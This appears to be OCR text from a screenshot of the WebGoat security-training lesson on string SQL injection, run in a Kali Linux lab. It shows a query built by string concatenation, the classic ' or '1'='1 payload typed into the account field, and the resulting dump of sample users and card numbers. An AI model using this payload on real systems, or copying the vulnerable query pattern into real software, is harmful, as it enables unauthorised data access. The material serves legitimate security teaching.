 WebGoat
10.0.2.5:8888/WebGoat/start.mvc#lesson/SqlInjection.lesson/6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
General
Injection Flaws
Authentication Flaws
Cross-Site Scripting (XSS)
Access Control Flaws
Insecure Communication
Insecure Deserialization
Request Forgeries
Vulnerable Components - A9
Client side
Challenges
Reset lesson
1 2 3 4 5 6 7 8
Try It! String SQL Injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds
a dynamic query by concatenating strings making it susceptible to String SQL injection:
"select * from users where LAST_NAME = ‘" + userName + "'";
Using the form below try to retrieve all the users from the users table. You shouldn’t need to know any
specific user name to get the complete list, however you can use 'Smith' to see the data for one user.
Account Name: ' or '1'='1 Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,